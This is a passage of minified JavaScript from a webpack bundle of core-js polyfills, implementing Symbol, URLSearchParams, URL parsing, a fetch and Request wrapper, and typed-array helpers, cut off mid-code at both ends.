7!=S(ot({},"a",{get:function(){return ot(this,"a",{value:7}).a}})).a}))?function(t,e,r){var n=nt(K,e);n&&delete K[e],ot(t,e,r),n&&t!==K&&ot(K,e,n)}:ot,dt=function(t,e){var r=ct[t]=S(Q);return J(r,{type:z,tag:t,description:e}),f||(r.description=e),r},yt=function(t,e,r){t===K&&yt(st,e,r),b(t);var n=A(e);return b(r),v(ct,n)?(r.enumerable?(v(t,G)&&t[G][n]&&(t[G][n]=!1),r=S(r,{enumerable:E(0,!1)})):(v(t,G)||ot(t,G,E(1,{})),t[G][n]=!0),ht(t,n,r)):ot(t,n,r)},gt=function(t,e){b(t);var r=w(e),n=O(r).concat(wt(r));return $(n,(function(e){f&&!u(mt,r,e)||yt(t,e,r[e])})),t},mt=function(t){var e=A(t),r=u(at,this,e);return!(this===K&&v(ct,e)&&!v(st,e))&&(!(r||!v(this,e)||!v(ct,e)||v(this,G)&&this[G][e])||r)},bt=function(t,e){var r=w(t),n=A(e);if(r!==K||!v(ct,n)||v(st,n)){var o=nt(r,n);return!o||!v(ct,n)||v(r,G)&&r[G][n]||(o.enumerable=!0),o}},xt=function(t){var e=it(w(t)),r=[];return $(e,(function(t){v(ct,t)||v(M,t)||ut(r,t)})),r},wt=function(t){var e=t===K,r=it(e?st:w(t)),n=[];return $(r,(function(t){!v(ct,t)||e&&!v(K,t)||ut(n,ct[t])})),n};if(l||(Z=function(){if(g(Q,this))throw tt("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?T(arguments[0]):void 0,e=F(t),r=function(t){this===K&&u(r,st,t),v(this,G)&&v(this[G],e)&&(this[G][e]=!1),ht(this,e,E(1,t))};return f&&vt&&ht(K,e,{configurable:!0,set:r}),dt(e,t)},U(Q=Z.prototype,"toString",(function(){return X(this).tag})),U(Z,"withoutSetter",(function(t){return dt(F(t),t)})),I.f=mt,N.f=yt,L.f=gt,j.f=bt,R.f=k.f=xt,P.f=wt,V.f=function(t){return dt(B(t),t)},f&&(ot(Q,"description",{configurable:!0,get:function(){return X(this).description}}),s||U(K,"propertyIsEnumerable",mt,{unsafe:!0}))),n({global:!0,wrap:!0,forced:!l,sham:!l},{Symbol:Z}),$(O(pt),(function(t){H(t)})),n({target:z,stat:!0,forced:!l},{for:function(t){var e=T(t);if(v(ft,e))return ft[e];var r=Z(e);return ft[e]=r,lt[r]=e,r},keyFor:function(t){if(!m(t))throw tt(t+" is not a symbol");if(v(lt,t))return lt[t]},useSetter:function(){vt=!0},useSimple:function(){vt=!1}}),n({target:"Object",stat:!0,forced:!l,sham:!f},{create:function(t,e){return void 0===e?S(t):gt(S(t),e)},defineProperty:yt,defineProperties:gt,getOwnPropertyDescriptor:bt}),n({target:"Object",stat:!0,forced:!l},{getOwnPropertyNames:xt,getOwnPropertySymbols:wt}),n({target:"Object",stat:!0,forced:p((function(){P.f(1)}))},{getOwnPropertySymbols:function(t){return P.f(x(t))}}),rt&&n({target:"JSON",stat:!0,forced:!l||p((function(){var t=Z();return"[null]"!=rt([t])||"{}"!=rt({a:t})||"{}"!=rt(Object(t))}))},{stringify:function(t,e,r){var n=C(arguments),o=e;if((y(e)||void 0!==t)&&!m(t))return h(e)||(e=function(t,e){if(d(o)&&(e=u(o,this,t,e)),!m(e))return e}),n[1]=e,a(rt,null,n)}}),!Q[Y]){var At=Q.valueOf;U(Q,Y,(function(t){return u(At,this)}))}q(Z,z),M[G]=!0},45915:function(t,e,r){r(66349)("matchAll")},28394:function(t,e,r){r(66349)("match")},61766:function(t,e,r){r(66349)("replace")},62737:function(t,e,r){r(66349)("search")},89911:function(t,e,r){r(66349)("species")},74315:function(t,e,r){r(66349)("split")},63131:function(t,e,r){r(66349)("toPrimitive")},64714:function(t,e,r){r(66349)("toStringTag")},70659:function(t,e,r){r(66349)("unscopables")},89731:function(t,e,r){r(47627)},9668:function(t,e,r){r(52595)},55708:function(t,e,r){r(4560)},88731:function(t,e,r){r(91302)},30014:function(t,e,r){"use strict";var n=r(76887),o=r(69520),i=r(40002);n({target:"Promise",stat:!0,forced:!0},{try:function(t){var e=o.f(this),r=i(t);return(r.error?e.reject:e.resolve)(r.value),e.promise}})},7634:function(t,e,r){r(66274);var n=r(63281),o=r(21899),i=r(9697),a=r(32029),u=r(12077),c=r(99813)("toStringTag");for(var s in n){var f=o[s],l=f&&f.prototype;l&&i(l)!==c&&a(l,c,s),u[s]=u.Array}},95304:function(t,e,r){"use strict";r(66274);var n=r(76887),o=r(21899),i=r(626),a=r(78834),u=r(95329),c=r(28468),s=r(99754),f=r(87524),l=r(90904),p=r(31046),v=r(45402),h=r(5743),d=r(57475),y=r(90953),g=r(86843),m=r(9697),b=r(96059),x=r(10941),w=r(85803),A=r(29290),T=r(31887),E=r(53476),S=r(22902),O=r(18348),R=r(99813),k=r(61388),P=R("iterator"),j="URLSearchParams",N="URLSearchParamsIterator",L=v.set,I=v.getterFor(j),C=v.getterFor(N),U=i("fetch"),D=i("Request"),_=i("Headers"),M=D&&D.prototype,F=_&&_.prototype,B=o.RegExp,V=o.TypeError,H=o.decodeURIComponent,q=o.encodeURIComponent,W=u("".charAt),$=u([].join),G=u([].push),z=u("".replace),Y=u([].shift),J=u([].splice),X=u("".split),K=u("".slice),Z=/\+/g,Q=Array(4),tt=function(t){return Q[t-1]||(Q[t-1]=B("((?:%[\\da-f]{2}){"+t+"})","gi"))},et=function(t){try{return H(t)}catch(e){return t}},rt=function(t){var e=z(t,Z," "),r=4;try{return H(e)}catch(t){for(;r;)e=z(e,tt(r--),et);return e}},nt=/[!'()~]|%20/g,ot={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},it=function(t){return ot[t]},at=function(t){return z(q(t),nt,it)},ut=p((function(t,e){L(this,{type:N,iterator:E(I(t).entries),kind:e})}),"Iterator",(function(){var t=C(this),e=t.kind,r=t.iterator.next(),n=r.value;return r.done||(r.value="keys"===e?n.key:"values"===e?n.value:[n.key,n.value]),r}),!0),ct=function(t){this.entries=[],this.url=null,void 0!==t&&(x(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===W(t,0)?K(t,1):t:w(t)))};ct.prototype={type:j,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,o,i,u,c,s=S(t);if(s)for(r=(e=E(t,s)).next;!(n=a(r,e)).done;){if(i=(o=E(b(n.value))).next,(u=a(i,o)).done||(c=a(i,o)).done||!a(i,o).done)throw V("Expected sequence with length 2");G(this.entries,{key:w(u.value),value:w(c.value)})}else for(var f in t)y(t,f)&&G(this.entries,{key:f,value:w(t[f])})},parseQuery:function(t){if(t)for(var e,r,n=X(t,"&"),o=0;o<n.length;)(e=n[o++]).length&&(r=X(e,"="),G(this.entries,{key:rt(Y(r)),value:rt($(r,"="))}))},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],G(r,at(t.key)+"="+at(t.value));return $(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var st=function(){h(this,ft);var t=arguments.length>0?arguments[0]:void 0;L(this,new ct(t))},ft=st.prototype;if(f(ft,{append:function(t,e){O(arguments.length,2);var r=I(this);G(r.entries,{key:w(t),value:w(e)}),r.updateURL()},delete:function(t){O(arguments.length,1);for(var e=I(this),r=e.entries,n=w(t),o=0;o<r.length;)r[o].key===n?J(r,o,1):o++;e.updateURL()},get:function(t){O(arguments.length,1);for(var e=I(this).entries,r=w(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){O(arguments.length,1);for(var e=I(this).entries,r=w(t),n=[],o=0;o<e.length;o++)e[o].key===r&&G(n,e[o].value);return n},has:function(t){O(arguments.length,1);for(var e=I(this).entries,r=w(t),n=0;n<e.length;)if(e[n++].key===r)return!0;return!1},set:function(t,e){O(arguments.length,1);for(var r,n=I(this),o=n.entries,i=!1,a=w(t),u=w(e),c=0;c<o.length;c++)(r=o[c]).key===a&&(i?J(o,c--,1):(i=!0,r.value=u));i||G(o,{key:a,value:u}),n.updateURL()},sort:function(){var t=I(this);k(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,r=I(this).entries,n=g(t,arguments.length>1?arguments[1]:void 0),o=0;o<r.length;)n((e=r[o++]).value,e.key,this)},keys:function(){return new ut(this,"keys")},values:function(){return new ut(this,"values")},entries:function(){return new ut(this,"entries")}},{enumerable:!0}),s(ft,P,ft.entries,{name:"entries"}),s(ft,"toString",(function(){return I(this).serialize()}),{enumerable:!0}),l(st,j),n({global:!0,forced:!c},{URLSearchParams:st}),!c&&d(_)){var lt=u(F.has),pt=u(F.set),vt=function(t){if(x(t)){var e,r=t.body;if(m(r)===j)return e=t.headers?new _(t.headers):new _,lt(e,"content-type")||pt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),A(t,{body:T(0,w(r)),headers:T(0,e)})}return t};if(d(U)&&n({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return U(t,arguments.length>1?vt(arguments[1]):{})}}),d(D)){var ht=function(t){return h(this,M),new D(t,arguments.length>1?vt(arguments[1]):{})};M.constructor=ht,ht.prototype=M,n({global:!0,forced:!0},{Request:ht})}}t.exports={URLSearchParams:st,getState:I}},33601:function(t,e,r){"use strict";r(77971);var n,o=r(76887),i=r(55746),a=r(28468),u=r(21899),c=r(86843),s=r(95329),f=r(59938).f,l=r(99754),p=r(5743),v=r(90953),h=r(24420),d=r(11354),y=r(15790),g=r(64620).codeAt,m=r(73291),b=r(85803),x=r(90904),w=r(18348),A=r(95304),T=r(45402),E=T.set,S=T.getterFor("URL"),O=A.URLSearchParams,R=A.getState,k=u.URL,P=u.TypeError,j=u.parseInt,N=Math.floor,L=Math.pow,I=s("".charAt),C=s(/./.exec),U=s([].join),D=s(1..toString),_=s([].pop),M=s([].push),F=s("".replace),B=s([].shift),V=s("".split),H=s("".slice),q=s("".toLowerCase),W=s([].unshift),$="Invalid scheme",G="Invalid host",z="Invalid port",Y=/[a-z]/i,J=/[\d+-.a-z]/i,X=/\d/,K=/^0x/i,Z=/^[0-7]+$/,Q=/^\d+$/,tt=/^[\da-f]+$/i,et=/[\0\t\n\r #%/:<>?@[\\\]^|]/,rt=/[\0\t\n\r #/:<>?@[\\\]^|]/,nt=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,ot=/[\t\n\r]/g,it=function(t){var e,r,n,o;if("number"==typeof t){for(e=[],r=0;r<4;r++)W(e,t%256),t=N(t/256);return U(e,".")}if("object"==typeof t){for(e="",n=function(t){for(var e=null,r=1,n=null,o=0,i=0;i<8;i++)0!==t[i]?(o>r&&(e=n,r=o),n=null,o=0):(null===n&&(n=i),++o);return o>r&&(e=n,r=o),e}(t),r=0;r<8;r++)o&&0===t[r]||(o&&(o=!1),n===r?(e+=r?":":"::",o=!0):(e+=D(t[r],16),r<7&&(e+=":")));return"["+e+"]"}return t},at={},ut=h({},at,{" ":1,'"':1,"<":1,">":1,"`":1}),ct=h({},ut,{"#":1,"?":1,"{":1,"}":1}),st=h({},ct,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ft=function(t,e){var r=g(t,0);return r>32&&r<127&&!v(e,t)?t:encodeURIComponent(t)},lt={ftp:21,file:null,http:80,https:443,ws:80,wss:443},pt=function(t,e){var r;return 2==t.length&&C(Y,I(t,0))&&(":"==(r=I(t,1))||!e&&"|"==r)},vt=function(t){var e;return t.length>1&&pt(H(t,0,2))&&(2==t.length||"/"===(e=I(t,2))||"\\"===e||"?"===e||"#"===e)},ht=function(t){return"."===t||"%2e"===q(t)},dt={},yt={},gt={},mt={},bt={},xt={},wt={},At={},Tt={},Et={},St={},Ot={},Rt={},kt={},Pt={},jt={},Nt={},Lt={},It={},Ct={},Ut={},Dt=function(t,e,r){var n,o,i,a=b(t);if(e){if(o=this.parse(a))throw P(o);this.searchParams=null}else{if(void 0!==r&&(n=new Dt(r,!0)),o=this.parse(a,null,n))throw P(o);(i=R(new O)).bindURL(this),this.searchParams=i}};Dt.prototype={type:"URL",parse:function(t,e,r){var o,i,a,u,c,s=this,f=e||dt,l=0,p="",h=!1,g=!1,m=!1;for(t=b(t),e||(s.scheme="",s.username="",s.password="",s.host=null,s.port=null,s.path=[],s.query=null,s.fragment=null,s.cannotBeABaseURL=!1,t=F(t,nt,"")),t=F(t,ot,""),o=d(t);l<=o.length;){switch(i=o[l],f){case dt:if(!i||!C(Y,i)){if(e)return $;f=gt;continue}p+=q(i),f=yt;break;case yt:if(i&&(C(J,i)||"+"==i||"-"==i||"."==i))p+=q(i);else{if(":"!=i){if(e)return $;p="",f=gt,l=0;continue}if(e&&(s.isSpecial()!=v(lt,p)||"file"==p&&(s.includesCredentials()||null!==s.port)||"file"==s.scheme&&!s.host))return;if(s.scheme=p,e)return void(s.isSpecial()&&lt[s.scheme]==s.port&&(s.port=null));p="","file"==s.scheme?f=kt:s.isSpecial()&&r&&r.scheme==s.scheme?f=mt:s.isSpecial()?f=At:"/"==o[l+1]?(f=bt,l++):(s.cannotBeABaseURL=!0,M(s.path,""),f=It)}break;case gt:if(!r||r.cannotBeABaseURL&&"#"!=i)return $;if(r.cannotBeABaseURL&&"#"==i){s.scheme=r.scheme,s.path=y(r.path),s.query=r.query,s.fragment="",s.cannotBeABaseURL=!0,f=Ut;break}f="file"==r.scheme?kt:xt;continue;case mt:if("/"!=i||"/"!=o[l+1]){f=xt;continue}f=Tt,l++;break;case bt:if("/"==i){f=Et;break}f=Lt;continue;case xt:if(s.scheme=r.scheme,i==n)s.username=r.username,s.password=r.password,s.host=r.host,s.port=r.port,s.path=y(r.path),s.query=r.query;else if("/"==i||"\\"==i&&s.isSpecial())f=wt;else if("?"==i)s.username=r.username,s.password=r.password,s.host=r.host,s.port=r.port,s.path=y(r.path),s.query="",f=Ct;else{if("#"!=i){s.username=r.username,s.password=r.password,s.host=r.host,s.port=r.port,s.path=y(r.path),s.path.length--,f=Lt;continue}s.username=r.username,s.password=r.password,s.host=r.host,s.port=r.port,s.path=y(r.path),s.query=r.query,s.fragment="",f=Ut}break;case wt:if(!s.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){s.username=r.username,s.password=r.password,s.host=r.host,s.port=r.port,f=Lt;continue}f=Et}else f=Tt;break;case At:if(f=Tt,"/"!=i||"/"!=I(p,l+1))continue;l++;break;case Tt:if("/"!=i&&"\\"!=i){f=Et;continue}break;case Et:if("@"==i){h&&(p="%40"+p),h=!0,a=d(p);for(var x=0;x<a.length;x++){var w=a[x];if(":"!=w||m){var A=ft(w,st);m?s.password+=A:s.username+=A}else m=!0}p=""}else if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&s.isSpecial()){if(h&&""==p)return"Invalid authority";l-=d(p).length+1,p="",f=St}else p+=i;break;case St:case Ot:if(e&&"file"==s.scheme){f=jt;continue}if(":"!=i||g){if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&s.isSpecial()){if(s.isSpecial()&&""==p)return G;if(e&&""==p&&(s.includesCredentials()||null!==s.port))return;if(u=s.parseHost(p))return u;if(p="",f=Nt,e)return;continue}"["==i?g=!0:"]"==i&&(g=!1),p+=i}else{if(""==p)return G;if(u=s.parseHost(p))return u;if(p="",f=Rt,e==Ot)return}break;case Rt:if(!C(X,i)){if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&s.isSpecial()||e){if(""!=p){var T=j(p,10);if(T>65535)return z;s.port=s.isSpecial()&&T===lt[s.scheme]?null:T,p=""}if(e)return;f=Nt;continue}return z}p+=i;break;case kt:if(s.scheme="file","/"==i||"\\"==i)f=Pt;else{if(!r||"file"!=r.scheme){f=Lt;continue}if(i==n)s.host=r.host,s.path=y(r.path),s.query=r.query;else if("?"==i)s.host=r.host,s.path=y(r.path),s.query="",f=Ct;else{if("#"!=i){vt(U(y(o,l),""))||(s.host=r.host,s.path=y(r.path),s.shortenPath()),f=Lt;continue}s.host=r.host,s.path=y(r.path),s.query=r.query,s.fragment="",f=Ut}}break;case Pt:if("/"==i||"\\"==i){f=jt;break}r&&"file"==r.scheme&&!vt(U(y(o,l),""))&&(pt(r.path[0],!0)?M(s.path,r.path[0]):s.host=r.host),f=Lt;continue;case jt:if(i==n||"/"==i||"\\"==i||"?"==i||"#"==i){if(!e&&pt(p))f=Lt;else if(""==p){if(s.host="",e)return;f=Nt}else{if(u=s.parseHost(p))return u;if("localhost"==s.host&&(s.host=""),e)return;p="",f=Nt}continue}p+=i;break;case Nt:if(s.isSpecial()){if(f=Lt,"/"!=i&&"\\"!=i)continue}else if(e||"?"!=i)if(e||"#"!=i){if(i!=n&&(f=Lt,"/"!=i))continue}else s.fragment="",f=Ut;else s.query="",f=Ct;break;case Lt:if(i==n||"/"==i||"\\"==i&&s.isSpecial()||!e&&("?"==i||"#"==i)){if(".."===(c=q(c=p))||"%2e."===c||".%2e"===c||"%2e%2e"===c?(s.shortenPath(),"/"==i||"\\"==i&&s.isSpecial()||M(s.path,"")):ht(p)?"/"==i||"\\"==i&&s.isSpecial()||M(s.path,""):("file"==s.scheme&&!s.path.length&&pt(p)&&(s.host&&(s.host=""),p=I(p,0)+":"),M(s.path,p)),p="","file"==s.scheme&&(i==n||"?"==i||"#"==i))for(;s.path.length>1&&""===s.path[0];)B(s.path);"?"==i?(s.query="",f=Ct):"#"==i&&(s.fragment="",f=Ut)}else p+=ft(i,ct);break;case It:"?"==i?(s.query="",f=Ct):"#"==i?(s.fragment="",f=Ut):i!=n&&(s.path[0]+=ft(i,at));break;case Ct:e||"#"!=i?i!=n&&("'"==i&&s.isSpecial()?s.query+="%27":s.query+="#"==i?"%23":ft(i,at)):(s.fragment="",f=Ut);break;case Ut:i!=n&&(s.fragment+=ft(i,ut))}l++}},parseHost:function(t){var e,r,n;if("["==I(t,0)){if("]"!=I(t,t.length-1))return G;if(e=function(t){var e,r,n,o,i,a,u,c=[0,0,0,0,0,0,0,0],s=0,f=null,l=0,p=function(){return I(t,l)};if(":"==p()){if(":"!=I(t,1))return;l+=2,f=++s}for(;p();){if(8==s)return;if(":"!=p()){for(e=r=0;r<4&&C(tt,p());)e=16*e+j(p(),16),l++,r++;if("."==p()){if(0==r)return;if(l-=r,s>6)return;for(n=0;p();){if(o=null,n>0){if(!("."==p()&&n<4))return;l++}if(!C(X,p()))return;for(;C(X,p());){if(i=j(p(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;l++}c[s]=256*c[s]+o,2!=++n&&4!=n||s++}if(4!=n)return;break}if(":"==p()){if(l++,!p())return}else if(p())return;c[s++]=e}else{if(null!==f)return;l++,f=++s}}if(null!==f)for(a=s-f,s=7;0!=s&&a>0;)u=c[s],c[s--]=c[f+a-1],c[f+--a]=u;else if(8!=s)return;return c}(H(t,1,-1)),!e)return G;this.host=e}else if(this.isSpecial()){if(t=m(t),C(et,t))return G;if(e=function(t){var e,r,n,o,i,a,u,c=V(t,".");if(c.length&&""==c[c.length-1]&&c.length--,(e=c.length)>4)return t;for(r=[],n=0;n<e;n++){if(""==(o=c[n]))return t;if(i=10,o.length>1&&"0"==I(o,0)&&(i=C(K,o)?16:8,o=H(o,8==i?1:2)),""===o)a=0;else{if(!C(10==i?Q:8==i?Z:tt,o))return t;a=j(o,i)}M(r,a)}for(n=0;n<e;n++)if(a=r[n],n==e-1){if(a>=L(256,5-e))return null}else if(a>255)return null;for(u=_(r),n=0;n<r.length;n++)u+=r[n]*L(256,3-n);return u}(t),null===e)return G;this.host=e}else{if(C(rt,t))return G;for(e="",r=d(t),n=0;n<r.length;n++)e+=ft(r[n],at);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return v(lt,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"==this.scheme&&1==e&&pt(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,r=t.username,n=t.password,o=t.host,i=t.port,a=t.path,u=t.query,c=t.fragment,s=e+":";return null!==o?(s+="//",t.includesCredentials()&&(s+=r+(n?":"+n:"")+"@"),s+=it(o),null!==i&&(s+=":"+i)):"file"==e&&(s+="//"),s+=t.cannotBeABaseURL?a[0]:a.length?"/"+U(a,"/"):"",null!==u&&(s+="?"+u),null!==c&&(s+="#"+c),s},setHref:function(t){var e=this.parse(t);if(e)throw P(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"==t)try{return new _t(t.path[0]).origin}catch(t){return"null"}return"file"!=t&&this.isSpecial()?t+"://"+it(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(b(t)+":",dt)},getUsername:function(){return this.username},setUsername:function(t){var e=d(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<e.length;r++)this.username+=ft(e[r],st)}},getPassword:function(){return this.password},setPassword:function(t){var e=d(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<e.length;r++)this.password+=ft(e[r],st)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?it(t):it(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,St)},getHostname:function(){var t=this.host;return null===t?"":it(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Ot)},getPort:function(){var t=this.port;return null===t?"":b(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""==(t=b(t))?this.port=null:this.parse(t,Rt))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+U(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,Nt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""==(t=b(t))?this.query=null:("?"==I(t,0)&&(t=H(t,1)),this.query="",this.parse(t,Ct)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!=(t=b(t))?("#"==I(t,0)&&(t=H(t,1)),this.fragment="",this.parse(t,Ut)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var _t=function(t){var e=p(this,Mt),r=w(arguments.length,1)>1?arguments[1]:void 0,n=E(e,new Dt(t,!1,r));i||(e.href=n.serialize(),e.origin=n.getOrigin(),e.protocol=n.getProtocol(),e.username=n.getUsername(),e.password=n.getPassword(),e.host=n.getHost(),e.hostname=n.getHostname(),e.port=n.getPort(),e.pathname=n.getPathname(),e.search=n.getSearch(),e.searchParams=n.getSearchParams(),e.hash=n.getHash())},Mt=_t.prototype,Ft=function(t,e){return{get:function(){return S(this)[t]()},set:e&&function(t){return S(this)[e](t)},configurable:!0,enumerable:!0}};if(i&&f(Mt,{href:Ft("serialize","setHref"),origin:Ft("getOrigin"),protocol:Ft("getProtocol","setProtocol"),username:Ft("getUsername","setUsername"),password:Ft("getPassword","setPassword"),host:Ft("getHost","setHost"),hostname:Ft("getHostname","setHostname"),port:Ft("getPort","setPort"),pathname:Ft("getPathname","setPathname"),search:Ft("getSearch","setSearch"),searchParams:Ft("getSearchParams"),hash:Ft("getHash","setHash")}),l(Mt,"toJSON",(function(){return S(this).serialize()}),{enumerable:!0}),l(Mt,"toString",(function(){return S(this).serialize()}),{enumerable:!0}),k){var Bt=k.createObjectURL,Vt=k.revokeObjectURL;Bt&&l(_t,"createObjectURL",c(Bt,k)),Vt&&l(_t,"revokeObjectURL",c(Vt,k))}x(_t,"URL"),o({global:!0,forced:!a,sham:!i},{URL:_t})},98947:function(){},27698:function(t,e,r){var n=r(54493);t.exports=n},49216:function(t,e,r){var n=r(99324);t.exports=n},56243:function(t,e,r){var n=r(13830);r(7634),t.exports=n},72369:function(t,e,r){var n=r(91031);t.exports=n},8065:function(t,e,r){var n=r(56043);t.exports=n},95247:function(t,e,r){var n=r(1727);t.exports=n},11955:function(t,e,r){var n=r(2480);t.exports=n},61577:function(t,e,r){var n=r(32236);t.exports=n},46279:function(t,e,r){r(7634);var n=r(9697),o=r(90953),i=r(7046),a=r(49216),u=Array.prototype,c={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===u||i(u,t)&&e===u.forEach||o(c,n(t))?a:e}},33778:function(t,e,r){var n=r(58557);t.exports=n},19373:function(t,e,r){var n=r(34570);t.exports=n},11022:function(t,e,r){var n=r(57564);t.exports=n},61798:function(t,e,r){var n=r(88287);t.exports=n},88906:function(t,e,r){var n=r(51337);t.exports=n},52527:function(t,e,r){var n=r(68025);t.exports=n},82073:function(t,e,r){var n=r(69601);t.exports=n},45286:function(t,e,r){var n=r(28299);t.exports=n},62856:function(t,e,r){var n=r(69355);t.exports=n},2348:function(t,e,r){var n=r(18339);t.exports=n},76361:function(t,e,r){var n=r(62774);t.exports=n},8933:function(t,e,r){var n=r(84426);t.exports=n},61799:function(t,e,r){var n=r(26712);t.exports=n},63383:function(t,e,r){var n=r(45999);t.exports=n},14471:function(t,e,r){var n=r(35254);t.exports=n},57396:function(t,e,r){var n=r(7702);t.exports=n},41910:function(t,e,r){var n=r(48171);t.exports=n},79427:function(t,e,r){var n=r(286);t.exports=n},62857:function(t,e,r){var n=r(92766);t.exports=n},64477:function(t,e,r){var n=r(83288);t.exports=n},9534:function(t,e,r){var n=r(30498);t.exports=n},96507:function(t,e,r){var n=r(13966);t.exports=n},23059:function(t,e,r){var n=r(48494);t.exports=n},16670:function(t,e,r){var n=r(3065);t.exports=n},47795:function(t,e,r){var n=r(98430);t.exports=n},66877:function(t,e,r){var n=r(7579);t.exports=n},74888:function(t,e,r){var n=r(98524);t.exports=n},27460:function(t,e,r){var n=r(52956);r(7634),t.exports=n},61895:function(t,e,r){var n=r(14983);t.exports=n},92547:function(t,e,r){var n=r(57473);r(7634),t.exports=n},46509:function(t,e,r){var n=r(24227);r(7634),t.exports=n},73926:function(t,e,r){var n=r(47610);r(7634),t.exports=n},57641:function(t,e,r){var n=r(71459);t.exports=n},47610:function(t,e,r){r(95304);var n=r(54058);t.exports=n.URLSearchParams},71459:function(t,e,r){r(33601),r(98947),r(95304);var n=r(54058);t.exports=n.URL},19662:function(t,e,r){var n=r(17854),o=r(60614),i=r(66330),a=n.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not a function")}},39483:function(t,e,r){var n=r(17854),o=r(4411),i=r(66330),a=n.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not a constructor")}},96077:function(t,e,r){var n=r(17854),o=r(60614),i=n.String,a=n.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw a("Can't set "+i(t)+" as a prototype")}},51223:function(t,e,r){var n=r(5112),o=r(70030),i=r(3070),a=n("unscopables"),u=Array.prototype;null==u[a]&&i.f(u,a,{configurable:!0,value:o(null)}),t.exports=function(t){u[a][t]=!0}},31530:function(t,e,r){"use strict";var n=r(28710).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},25787:function(t,e,r){var n=r(17854),o=r(47976),i=n.TypeError;t.exports=function(t,e){if(o(e,t))return t;throw i("Incorrect invocation")}},19670:function(t,e,r){var n=r(17854),o=r(70111),i=n.String,a=n.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not an object")}},24019:function(t){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},7556:function(t,e,r){var n=r(47293);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},90260:function(t,e,r){"use strict";var n,o,i,a=r(24019),u=r(19781),c=r(17854),s=r(60614),f=r(70111),l=r(92597),p=r(70648),v=r(66330),h=r(68880),d=r(31320),y=r(3070).f,g=r(47976),m=r(79518),b=r(27674),x=r(5112),w=r(69711),A=c.Int8Array,T=A&&A.prototype,E=c.Uint8ClampedArray,S=E&&E.prototype,O=A&&m(A),R=T&&m(T),k=Object.prototype,P=c.TypeError,j=x("toStringTag"),N=w("TYPED_ARRAY_TAG"),L=w("TYPED_ARRAY_CONSTRUCTOR"),I=a&&!!b&&"Opera"!==p(c.opera),C=!1,U={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},D={BigInt64Array:8,BigUint64Array:8},_=function(t){if(!f(t))return!1;var e=p(t);return l(U,e)||l(D,e)};for(n in U)(i=(o=c[n])&&o.prototype)?h(i,L,o):I=!1;for(n in D)(i=(o=c[n])&&o.prototype)&&h(i,L,o);if((!I||!s(O)||O===Function.prototype)&&(O=function(){throw P("Incorrect invocation")},I))for(n in U)c[n]&&b(c[n],O);if((!I||!R||R===k)&&(R=O.prototype,I))for(n in U)c[n]&&b(c[n].prototype,R);if(I&&m(S)!==R&&b(S,R),u&&!l(R,j))for(n in C=!0,y(R,j,{get:function(){return f(this)?this[N]:void 0}}),U)c[n]&&h(c[n],N,n);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:I,TYPED_ARRAY_CONSTRUCTOR:L,TYPED_ARRAY_TAG:C&&N,aTypedArray:function(t){if(_(t))return t;throw P("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!b||g(O,t)))return t;throw P(v(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,e,r,n){if(u){if(r)for(var o in U){var i=c[o];if(i&&l(i.prototype,t))try{delete i.prototype[t]}catch(r){try{i.prototype[t]=e}catch(t){}}}R[t]&&!r||d(R,t,r?e:I&&T[t]||e,n)}},exportTypedArrayStaticMethod:function(t,e,r){var n,o;if(u){if(b){if(r)for(n in 